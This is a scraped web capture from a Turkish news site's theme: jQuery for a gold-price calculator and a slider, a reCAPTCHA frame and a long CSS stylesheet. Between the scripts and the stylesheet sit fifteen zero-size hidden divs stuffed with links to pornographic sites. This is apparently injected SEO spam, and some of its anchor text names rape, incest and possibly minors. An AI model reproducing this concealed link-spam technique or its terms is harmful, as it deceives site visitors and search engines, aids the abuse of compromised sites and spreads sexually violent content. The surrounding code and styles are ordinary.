        $(".four-manset-pagination ul li").removeClass("active");
        $(this).addClass("active");
        $("#owl-four-manset .owl-dot:eq(" + $(this).index() + ")").click();
    }, function () {
    });

    $('html, body').css('overflowX', 'hidden');
    (function ($) {
        $.fn.extend({
            rotaterator: function (options) {

                var defaults = {
                    fadeSpeed: 2000,
                    pauseSpeed: 1000,
                    child: null
                };

                var options = $.extend(defaults, options);

                return this.each(function () {
                    var o = options;
                    var obj = $(this);
                    var items = $(obj.children(), obj);
                    items.each(function () {
                        $(this).hide();
                    })
                    if (!o.child) {
                        var next = $(obj).children(':first');
                    } else {
                        var next = o.child;
                    }
                    $(next).fadeIn(o.fadeSpeed, function () {
                        $(next).delay(o.pauseSpeed).fadeOut(o.fadeSpeed, function () {
                            var next = $(this).next();
                            if (next.length == 0) {
                                next = $(obj).children(':first');
                            }
                            $(obj).rotaterator({child: next, fadeSpeed: o.fadeSpeed, pauseSpeed: o.pauseSpeed});
                        })
                    });
                });
            }
        });
    })(jQuery);

    $(document).ready(function () {
        $('.n-corona-right-left-out').rotaterator({fadeSpeed: 300, pauseSpeed: 3000});
    });

</script>
<script>
        hesapla_altin2();
    hesapla_altin();

    $(document).ready(function () {
        $(document).click(function (e) {
            var altin_miktar = $(".altin_miktar").val();
            if (altin_miktar.length == 0) {
                $(".altin_miktar").val("1");
            }
        });

        $(".altin_miktar").on("click", function (e) {
            e.stopPropagation();
            var altin_miktar = $(this).val();

            if (altin_miktar == "1") {
                $(this).val("");
            }

        });
    });

    function hesapla_altin() {
        var nf = Intl.NumberFormat();
        var miktar = $(".threenews-out .altin_miktar").val();
        if (miktar) {
            miktar = miktar.replace(",", ".");
        }
        var altin_real = $(".threenews-out .altin_real").val();
        var buying_altin = {            gram_altin: 6501.06,             _ayar_bilezik: 5989.57,             ons_altin_usd: 4676.95,             altin_kg: 149493.00,             altin_euro_kg: 174398.00,             cumhuriyet_altini: 42732.00,             yarim_altin: 21432.00,             ceyrek_altin: 10716.00,             resat_altini: 42764.47,             kulplu_resat_altini: 42766.69,             _ayar_gram_altin: 5980.50,             _ayar_gram_altin: 4745.77,             _ayar_gram_altin: 3621.54,             ziynet_altin: 105208.13,             kapali_carsi_besli_altin: 213046.46,             ata_altin: 43398.35,             tam_altin: 42083.25,             k__l__e_altin: 151100.00,             has_altin: 6468.56,  }
        var selling_altin = {            gram_altin: 6501.85,             _ayar_bilezik: 6024.93,             ons_altin_usd: 4677.54,             altin_kg: 149511.00,             altin_euro_kg: 174419.00,             cumhuriyet_altini: 43044.00,             yarim_altin: 21604.00,             ceyrek_altin: 10802.00,             resat_altini: 43076.95,             kulplu_resat_altini: 43079.20,             _ayar_gram_altin: 6253.59,             _ayar_gram_altin: 4746.35,             _ayar_gram_altin: 4792.46,             ziynet_altin: 106906.26,             kapali_carsi_besli_altin: 217235.63,             gremse_altin: 107630.38,             ata_altin: 44500.39,             tam_altin: 42920.49,             k__l__e_altin: 151200.00,             has_altin: 6469.34,  }

        $(".threenews-out .result_altin").show();
        if ($(".threenews-out .altin-radio-buying").prop("checked") == true) {
            var result = nf.format(parseFloat(miktar) * parseFloat(buying_altin[altin_real]));
            if ((result) !== NaN) {
                result = result.replace(NaN, 0);
                $(".threenews-out .result_altin").html("<u>Tutar : " + result + " TL'dir.</u><u>Miktar : " + miktar + "</u><u>Birim Fiyatı : " + buying_altin[altin_real] + " TL'dir.</u>");
            }
        } else {
            var result = nf.format(parseFloat(miktar) * parseFloat(selling_altin[altin_real]));
            if ((result) !== NaN) {
                result = result.replace(NaN, 0);
                $(".threenews-out .result_altin").html("<u>Tutar : " + result + " TL'dir.</u><u>Miktar : " + miktar + "</u><u>Birim Fiyatı : " + selling_altin[altin_real] + " TL'dir.</u>");
            }

        }

    }

    function hesapla_altin2() {
        var nf2 = Intl.NumberFormat();
        var miktar2 = $(".right .altin_miktar").val();
        if (miktar2) {
            miktar2 = miktar2.replace(",", ".");
        }
        var altin_real2 = $(".right .altin_real").val();
        var buying_altin2 = {            gram_altin: 6501.06,             _ayar_bilezik: 5989.57,             ons_altin_usd: 4676.95,             altin_kg: 149493.00,             altin_euro_kg: 174398.00,             cumhuriyet_altini: 42732.00,             yarim_altin: 21432.00,             ceyrek_altin: 10716.00,             resat_altini: 42764.47,             kulplu_resat_altini: 42766.69,             _ayar_gram_altin: 5980.50,             _ayar_gram_altin: 4745.77,             _ayar_gram_altin: 3621.54,             ziynet_altin: 105208.13,             kapali_carsi_besli_altin: 213046.46,             ata_altin: 43398.35,             tam_altin: 42083.25,             k__l__e_altin: 151100.00,             has_altin: 6468.56,  }
        var selling_altin2 = {            gram_altin: 6501.85,             _ayar_bilezik: 6024.93,             ons_altin_usd: 4677.54,             altin_kg: 149511.00,             altin_euro_kg: 174419.00,             cumhuriyet_altini: 43044.00,             yarim_altin: 21604.00,             ceyrek_altin: 10802.00,             resat_altini: 43076.95,             kulplu_resat_altini: 43079.20,             _ayar_gram_altin: 6253.59,             _ayar_gram_altin: 4746.35,             _ayar_gram_altin: 4792.46,             ziynet_altin: 106906.26,             kapali_carsi_besli_altin: 217235.63,             gremse_altin: 107630.38,             ata_altin: 44500.39,             tam_altin: 42920.49,             k__l__e_altin: 151200.00,             has_altin: 6469.34,  }

        $(".right .result_altin").show();
        if ($(".right .altin-radio-buying").prop("checked") == true) {
            var result = nf2.format(parseFloat(miktar2) * parseFloat(buying_altin2[altin_real2]));
            if ((result) !== NaN) {
                result = result.replace(NaN, 0);
                $(".right .result_altin").html("<u>Tutar : " + result + " TL'dir.</u><u>Miktar : " + miktar2 + "</u><u>Birim Fiyatı : " + buying_altin2[altin_real2] + " TL'dir.</u>");
            }
        } else {

            var result = nf2.format(parseFloat(miktar2) * parseFloat(selling_altin2[altin_real2]));
            if ((result) !== NaN) {
                result = result.replace(NaN, 0);
                $(".right .result_altin").html("<u>Tutar : " + result + " TL'dir.</u><u>Miktar : " + miktar2 + "</u><u>Birim Fiyatı : " + selling_altin2[altin_real2] + " TL'dir.</u>");
            }

        }

    }

    $(document).click(function () {
        var getdnb = $(".db-in:first-child input").val();
        if (getdnb.length == 0) {
            $(".db-in input").val("");
        }
    });
    $(".currency-quantity").keyup(function () {

        var price = $(this).data("price");
        var currency_price, new_price, try_price;
        var count = $(this).val();

        if (price == 1) {

            jQuery('.currency-quantity').each(function () {

                currency_price = $(this).data("price");

                if (currency_price != price) {
                    currency_price = currency_price.toString().replace(",", ".");
                    new_price = count / currency_price;

                    $(this).val(new_price.toFixed(8));
                }


            });
        } else {
            jQuery('.currency-quantity').each(function () {

                currency_price = $(this).data("price");

                if (currency_price != price) {
                    if (currency_price == 1) {
                        currency_price = price.toString().replace(",", ".");
                        new_price = count * currency_price;

                        $(this).val(new_price.toFixed(8));
                        try_price = new_price.toFixed(8);
                    } else {
                        currency_price = currency_price.toString().replace(",", ".");
                        new_price = try_price / currency_price;

                        $(this).val(new_price.toFixed(8));
                    }

                }
            });
        }

    });
</script>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hotwife tumblr <a href="https://kinkygonzo.info" rel="dofollow">kinkygonzo.info</a> india rape sex video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">thangachi pundai <a href="https://popsexy.net" target="_self" title="popsexy.net video gay porn tube">popsexy.net</a> bollywood kamasutra video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">women bf video <a href="https://qporn.mobi" rel="dofollow" target="_blank" title="qporn.mobi dp porn hd">qporn.mobi</a> sania mirza xvideos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">village girl images <a href="https://feetporntrends.com" rel="dofollow">feetporntrends.com</a> xossip indian nude</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">صور سكس مص بزاز <a href="https://tropsha.com/" target="_self">tropsha.com</a> قصص نيك حقيقي</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">شرموطه جامده <a href="https://arabysexy.org/" target="_self" title="arabysexy.org">arabysexy.org</a> ءىءءزؤخة</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">raju sexy <a href="https://sexotube2.com" target="_blank" title="sexotube2.com">sexotube2.com</a> hindi xxx video clip</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">holly luyah nude <a href="https://www.xxxhindividoes.com" rel="dofollow" title="xxxhindividoes.com tranny porn hd">xxxhindividoes.com</a> telugu heroines sex photos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">teensnow <a href="https://pornfure.mobi" rel="dofollow" target="_self" title="pornfure.mobi">pornfure.mobi</a> tamil nude vedio</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www.debonair blog.com <a href="https://pornude.mobi" target="_self" title="pornude.mobi homemade porn tube">pornude.mobi</a> x hamter</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">wapin sexy video <a href="https://eroanal.net" rel="dofollow" target="_blank">eroanal.net</a> kerala mom and son sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hot indian fucks <a href="https://www.indianpornv.com" rel="dofollow">indianpornv.com</a> www.xhamstet.com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">nude bengali lady <a href="https://firetube.mobi" rel="dofollow" target="_blank" title="firetube.mobi hd blonde porn">firetube.mobi</a> 9xmovies4u com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">nangi film hindi <a href="https://www.nudeindiantube.net" rel="dofollow" target="_self">nudeindiantube.net</a> sex wap95 com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hindi video bf download <a href="https://bukaporn.com" rel="dofollow">bukaporn.com</a> telugu village sex</div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c009db555afe4bb6b01619650670030c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V0Cg5Jjje-ra5RCmCAhWGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881359688');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vurgugazetesi.com.tr/wp-content/themes/enhaber/Css/styles.css
body_size: 59170
content:
@font-face {
    font-family: "acuminpro";
    src: url(../fonts/acuminproregular.woff2) format("truetype");
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: "acuminpro";
    src: url(../fonts/acuminpromedium.woff2) format("truetype");
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: "acuminpro";
    src: url(../fonts/acuminprosemibold.woff2) format("truetype");
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: "acuminpro";
    src: url(../fonts/acuminprobold.woff2) format("truetype");
    font-weight: 700;
    font-style: normal;
}

.roboto {
    font-family: acuminpro, sans-serif
}

.robotoCondensed {
    font-family: acuminpro, sans-serif
}

.block {
    display: block
}

.iblock {
    display: inline-block
}

.inline {
    display: inline
}

.none {
    display: none
}

.fleft {
    float: left
}

.fright {
    float: right
}

.rel {
    position: relative
}

.abs {
    position: absolute
}

.tcenter {
    text-align: center !important
}

.tleft {
    text-align: left !important
}

.tright {
    text-align: right !important
}

.w100 {
    width: 100%
}

a {
    text-decoration: none !important
}

.w-light {
    font-weight: 300 !important
}

.w-bold {
    font-weight: 700 !important
}

.w-normal {
    font-weight: 400 !important
}

.w-medium,
.w-semi {
    font-weight: 500 !important
}

input[type=password],
input[type=text],
textarea {
    -webkit-appearance: none
}

input[type=password]:focus,
input[type=text]:focus,
textarea:focus {
    outline: 0
}

input {
    -webkit-appearance: none
}

p {
    margin: 0
}

ul {
    margin: 0;
    padding: 0;
    list-style: none
}

form {
    margin: 0
}

.t-ellipsis {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    display: inline-block
}

.pointer {
    cursor: pointer
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0
}

.rows:after,
.rows:before {
    content: "";
    display: table;
    clear: both
}

.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

.colFill {
    -ms-flex-preferred-size: 0;
    flex-basis: 0%;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    padding: 0 10px
}

.colFixed {
    -ms-flex-preferred-size: 0;
    flex-basis: 0%;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

img {
    max-width: 100%
}

table {
    border-spacing: 0
}

.container {
    width: 100%;
    max-width: 1084px;
    padding: 0 12px;
    margin: 0 auto
}

.mm-page__blocker {
    background: rgba(34, 34, 34, .9)
}

.header-top {
    background-color: #fff;
    width: 100%;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

header {
    width: 100%;
    position: relative;
}

.ht-left {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.ht-left-in {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-right: 25px;
}

.ht-left-in img {
    margin-right: 11px;
}

.ht-left-in span {
    color: #000000;
    font-size: 14px;
    font-weight: 700;
    line-height: 14px;
}

.ht-left-in span u {
    color: #5D9B0D;
    text-decoration: none;
    margin: 0 7px;
}

.ht-left-in span b {
    color: #777777;
}

.ht-left-in.down span u {
    color: #EC1A29;
}

.ht-left-in:last-child {
    margin-right: 0;
}

.header-top .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ht-right {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.ht-right-in {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
}

.ht-right-in span {
    font-size: 14px;
    font-weight: 700;
    line-height: 14px;
    color: #000000;
}

.weatherStatus {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.weatherStatus i {
    margin-right: 10px;
    color: #2c9287;
    font-size: 20px;
    width: 24px;
    height: 24px;
    display: block;
    transition: .3s;
    transition: background-color .2s ease-in-out;
    background-image: url(../img/hava/icon-h1-25.svg)
}

.karla-karisik-yagmurlu {
    background-image: url(../img/hava/icon-h1-19.svg) !important
}

.cok-bulutlu,
.default,
.kapali {
    background-image: url(../img/hava/icon-h1-27.svg) !important
}

.duman,
.pus,
.toz-veya-kum-firtinasi {
    background-image: url(../img/hava/icon-h1-21.svg) !important
}

.ruzgarli,
.soguk {
    background-image: url(../img/hava/icon-h1-25.svg) !important
}

.bulutlu,
.parcali-az-bulutlu,
.parcali-bulutlu {
    background-image: url(../img/hava/icon-h1-49.svg) !important
}

.az-bulutlu {
    background-image: url(../img/hava/icon-h1-29.svg) !important
}

.acik,
.sicak {
    background-image: url(../img/hava/icon-h1-33.svg) !important
}

.hafif-sagnak-yagisli {
    background-image: url(../img/hava/icon-h1-41.svg) !important
}

.dolu {
    background-image: url(../img/hava/icon-h1-14.svg) !important
}

.yogun-kar-yagisli {
    background-image: url(../img/hava/icon-h1-17.svg) !important
}

.icon-12 {
    background-image: url(../img/hava/icon-h1-tornado.svg) !important
}

.icon-13,
.orta-siddetli-yagmur {
    background-image: url(../img/hava/icon-h1-10.svg) !important
}

.icon-15 {
    background-image: url(../img/hava/icon-h1-05.svg) !important
}

.hafif-kar,
.kar,
.kar-olasiligi {
    background-image: url(../img/hava/icon-h1-05.svg) !important
}

.hafif-yagmur,
.hafif-yagmurlu,
.yagmur,
.yagmur-olasiligi {
    background-image: url(../img/hava/icon-h1-41.svg) !important
}

.guneyli-kuvvetli-ruzgar,
.kuzeyli-kuvvetli-ruzgar {
    background-image: url(../img/hava/icon-h1-21.svg) !important
}

.ht-right-in img {
    margin-right: 12px;
}

.ht-right-in:first-child {
    margin-right: 24px;
}

.ht-right-in svg {
    margin-left: 5px;
}

.ht-right-in:last-child span b {
    color: #5283C7;
}

.ht-right-in:last-child {
    cursor: pointer;
}

.ht-right-in ul li a:hover {
    color: #c90914;
}

.ht-right-in span b {
    color: #649F16;
    margin-left: 7px;
}

.ht-right-in ul {
    top: 26px;
    right: 0;
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 2px 4px rgb(0 0 0 / 49%);
    position: absolute;
    text-align: left;
    z-index: 99;
    position: absolute;
    width: 160px;
    max-height: 170px;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 12px 0;
    min-width: 160px;
    z-index: 3;
    visibility: hidden;
    -webkit-transform-origin: top right;
    transform-origin: top right;
    -webkit-transform: scale(.2, .2);
    transform: scale(.2, .2);
    -webkit-transition: .3s;
    transition: .3s;
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 2px 4px rgb(0 0 0 / 49%);
}

.ht-right-in ul.active {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}

.ht-right-in ul li {
    font-size: 14px !important;
    font-weight: 700 !important;
    position: relative;
    line-height: 30px !important;
    padding: 0 19px;
    height: 30px;
}

.ht-right-in ul li a {
    display: block;
    width: 100%;
    color: #000;
    font-size: 14px;
    font-weight: 700;
    line-height: 14px;
    color: #000000;
    padding: 5px 0;
}

.ht-right-in ul.active {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}

.header-bottom ul {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    height: auto;
    flex-wrap: wrap;
    padding: 13px 0 0 0;
}

.header-bottom ul li {
    margin-right: 26px;
    margin-bottom: 13px;
}

.header-bottom ul li:last-child {
    margin-right: 0;
}

.header-bottom {
    background-color: #222222;
    width: 100%;
}

.header-bottom ul a {
    font-weight: 600;
    font-size: 14px;
    color: #999999;
    line-height: 14px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.header-bottom ul a:hover,
.header-bottom ul a.active {
    color: #fff;
}

.header-bottom ul a:hover path,
.header-bottom ul a.active path {
    fill: #fff;
}

.header-bottom ul svg {
    margin-right: 10px;
}

.header-middle {
    width: 100%;
    background-color: #C90914;
    position: relative;
}

.hm-in {
    width: 100%;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.hm-in-left {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.hm-in-left nav ul li {
    display: inline-block;
    position: relative;
}

.hm-in-left nav ul li a {
    display: block;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    line-height: 70px;
    position: relative;
    transform-origin: center;
    margin-right: 28px;
}

.hm-in-left nav ul li a:hover:before,
.hm-in-left nav ul li a.active:before,
.hmb-in-left ul li a:hover:before,
.hmb-in-left ul li a.active:before {
    width: 100%;
}

.hm-in-left nav ul li a:before,
.hmb-in-left ul li a:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background-color: #fff;
    transition: width .3s ease-in-out;
}

div#logo a {
    margin-right: 38px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    font-size: 32px;
    color: #fff;
    font-weight: 600;
}

div#logo a span {
    margin-top: -3px;
}

div#logo img {
    max-height: 68px;
}

.hm-in-left nav ul li:last-child a {
    margin-right: 0;
}

.lastol {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-left: -10px;
    margin-right: -10px;
    padding: 0 0;
    flex-wrap: wrap;
}

.lastol-out {
    width: 25%;
    flex: 0 0 25%;
    padding: 0 10px;
}

.lastol-in {
    width: 100%;
    margin-bottom: 47px;
}

.lastol-in a {
    display: block;
    width: 100%;
    position: relative;
    background-color: #fff;
    padding-bottom: 13px;
    transition: background-color .2s ease-in-out;
}

.lastol-in a figure {
    margin: 0;
    width: 100%;
    height: 140px;
    position: relative;
}

.lastol-in a figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.lastol-in span.tag {
    font-size: 11px;
    font-weight: 500 !important;
    padding: 0 9px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    left: 0;
    bottom: 0;
    border-radius: 0 2px 0 0;
}

.lastol-in a h3 {
    padding: 9px 14px 0 14px;
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #010101;
    transition: color .2s ease-in-out;
}

.lastol-in a:hover h3 {
    color: #fff;
}

.lastol-in a>span {
    color: #db2027;
    font-weight: 400;
    font-size: 16px;
    text-align: center;
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    top: 100%;
    margin-top: 9px;
}

.lastol-in a svg {
    margin-top: 10px;
    display: block;
    width: 100%;
}

.lastol-in a>span u {
    position: absolute;
    left: 50%;
    top: -15px;
    transform: translateX(-50%);
    background: #db2027;
    width: 10px;
    height: 10px;
    content: "";
    border-radius: 100%;
    z-index: 99;
}

.lastol-in a>span u:before {
    position: absolute;
    content: "";
    width: 4px;
    height: 4px;
    background-color: #fff;
    border-radius: 100%;
    left: 3px;
    top: 3px;
}

.dashanim p {
    background: red;
    width: calc(100% - 77px);
    height: 2px;
    position: relative;
    z-index: 99;
}

.dashanim {
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
}

.dashanim-in {
    height: 2px;
    width: 100%;
    background: linear-gradient(90deg, #fff 50%, transparent 50%), linear-gradient(90deg, #fff 50%, transparent 50%), linear-gradient(0deg, #fff 50%, transparent 50%), linear-gradient(0deg, #fff 50%, transparent 50%);
    background-repeat: repeat-x, repeat-x, repeat-y, repeat-y;
    background-size: 12px 4px, 12px 4px, 4px 12px, 4px 12px;
    animation: dash 5s linear infinite;
    display: block;
    position: absolute;
    left: 0;
}

@keyframes dash {
    0% {
        transform: translateX(0);
    }

    90% {
        transform: translateX(50%);
    }

    100% {
        transform: translateX(0);
    }
}

.hm-in-right ul {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.header-search svg {
    transform: rotate(270deg);
}

.hm-in-right ul li a {
    width: 22px;
    height: 22px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 2px solid #fff;
    border-radius: 100%;
    margin-right: 8px;
    flex-direction: column;
}

.hm-in-right ul li:last-child a {
    margin-right: 0;
}

.hm-in-right ul li a span {
    width: 8px;
    height: 2px;
    margin-bottom: 1px;
    display: block;
    background-color: #F1F1F1;
    border-radius: 8px;
}

.hm-in-right ul li a span:last-child {
    margin-bottom: 0;
}

.hm-in-right ul li a:hover {
    background-color: #222222;
}

.lastmin-slider a {
    height: 330px;
    width: 100%;
    display: block;
}

.lastmin-slider a figure {
    height: 330px;
    object-fit: cover;
    width: 680px;
    float: right;
    margin: 0;
}

.lastmin-slider a figure img {
    height: 100%;
    object-fit: cover;
}

.lastmin-slider {
    margin-bottom: 20px;
    width: 100%;
    padding: 0 0;
}

.lastmin-slider a h2 {
    font-size: 36px;
    font-weight: 700;
    color: #fff;
    line-height: 42px;
    width: 500px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 99;
    height: 100%;
    display: flex;
    align-items: center;
    padding: 0 25px;
}

.lastmin-slider a:before {
    content: "";
    position: absolute;
    top: 140px;
    background-color: #000;
    width: 4px;
    height: 450px;
    left: 46%;
    transform: translate(-50%, -50%) rotate(-32deg);
    z-index: 999;
    margin-left: 2px;
}

.lastmin-slider a .slide-tag {
    position: absolute;
    z-index: 999;
    top: 20px;
    left: 20px;
    background-color: #FDCA49;
    height: 28px;
    line-height: 28px;
    padding: 0 10px;
    font-size: 17px;
    font-weight: 700;
    color: #000000;
}

.lastmin-slider .owl-dots:before {}

.lastmin-slider .owl-dots {
    display: flex !important;
    position: absolute;
    counter-reset: dots;
    height: auto;
    padding: 0;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    left: 20px;
    bottom: 20px;
}

.lastmin-slider .owl-dots button {
    border: 0;
    background-color: #FFFFFF;
    border-radius: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    color: #222222;
    margin-right: 8px;
    width: 28px;
    height: 28px;
    padding: 0;
    line-height: 28px;
    min-width: 28px;
    min-height: 28px;
}

.lastmin-slider .owl-dots button:last-child {
    margin-right: 0;
}

.lastmin-slider .owl-dots button.active {
    background-color: #222;
    color: #fff;
}

.lastmin-slider .owl-dots button.active:after {
    border-width: 0 6px 6px 6px;
    content: '';
    border-style: solid;
    display: block;
    border-color: transparent transparent #ffffff;
    position: absolute;
    bottom: -20px;
}

.lastmin-slider a svg {
    position: absolute;
    top: 0;
    left: 0;
}

.sondakika {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 52px;
    background-color: #222222;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10;
    transition: transform .35s ease-in-out;
}

.sondakika.active {
    transform: translateY(-120%);
}

.sondakika.active2 {
    right: -52px;
}

.sondakika.active3 {
    transform: translateY(120%);
}

.sondakika span {
    font-size: 38px;
    font-weight: 700;
    letter-spacing: .30px;
    color: #FDCA49;
    display: block;
    writing-mode: vertical-lr;
    transform: rotate(180deg);
    line-height: 33px;
    animation: sccale 1.5s ease-out infinite normal;
}

.sondakika:after,
.sondakika:before {
    border-width: 0 25px 24px 27px;
    content: '';
    border-style: solid;
    display: block;
    border-color: transparent transparent #FDCA49;
    position: absolute;
    bottom: 0;
}

.sondakika:before {
    bottom: 100%;
    margin-bottom: 26px;
}

@keyframes sccale {
    0% {
        transform: scale(1) rotate(180deg) translate(0);
    }

    25% {
        transform: scale(0.9) rotate(180deg) translate(0);
    }

    50% {
        transform: scale(1) rotate(180deg) translate(0);
    }

    70% {
        transform: scale(0.9) rotate(180deg) translate(0);
    }

    100% {
        transform: scale(1) rotate(180deg) translate(0);
    }
}

.sondakika-shine {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 52px;
    z-index: 99;
    height: 100%;
}

.sondakika-shine.active {
    animation: shinee .5s linear forwards;
    animation-delay: 1.3s;
}

.sondakika-shine-out {
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 52px;
    z-index: 99;
    height: 100%;
}

.sondakika-shine p:nth-child(5),
.sondakika-shine p:nth-child(6),
.sondakika-shine p:nth-child(7),
.sondakika-shine p:nth-child(8) {
    bottom: -320px;
}

.sondakika-shine p {
    content: "";
    position: absolute;
    left: -20px;
    bottom: -130px;
    transform: rotate(105deg);
    background: rgba(255, 255, 255, 0.13);
    background: linear-gradient(to right, rgba(255, 255, 255, 0.13) 0%, rgba(255, 255, 255, 0.13) 77%, rgba(255, 255, 255, 0.5) 92%, rgba(255, 255, 255, 0.0) 100%);
    width: 100px;
    height: 100px;
}

@keyframes shinee {
    from {
        transform: translateY(0);
    }

    to {
        transform: translateY(-200%);
    }
}

a.sonaktif:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 52px;
    background-color: #222;
    height: 100%;
    content: "";
    z-index: 9;
}

.flasaktif a.sonaktif:after {
    background-color: #ca0a14;
}

.tag {
    display: inline-block;
    font-style: normal;
    color: #fff;
    background: #c90914;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 500 !important;
    padding: 0 9px;
    height: 24px;
    line-height: 24px;
    border-radius: 2px;
}

.tag.green {
    background: #178c29
}

.tag.pink {
    background: #b32d44
}

.tag.purple {
    background: #5133a5
}

.tag.orange {
    background: #f88b28
}

.tag.blue {
    background: #214b7f
}

.newsBox {
    display: block;
    background: #fff;
    font-size: 0
}

.newsBox span {
    position: relative;
    display: block
}

.newsBox span img {
    width: 100%;
    object-fit: cover;
}

.newsBox span>strong {
    position: absolute;
    left: 15px;
    bottom: 15px
}

.newsBox span>i {
    position: absolute;
    left: 50%;
    top: 50%;
    font-size: 18px;
    color: #fff;
    display: block;
    width: 50px;
    line-height: 50px;
    border-radius: 100%;
    margin: -25px 0 0 -25px;
    text-align: center !important;
    background: rgba(201, 9, 20, .85)
}

.newsBox>strong {
    height: 64px;
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    color: #010101;
    padding: 10px 15px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
}

.newsBox>strong span {
    display: block;
    line-height: 22px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: unset
}

.newsBox.blue span>i {
    background: rgba(33, 75, 127, .85)
}

.newsBox.purple span>i {
    background: rgba(78, 63, 127, .85)
}

.newsBox.orange span>i {
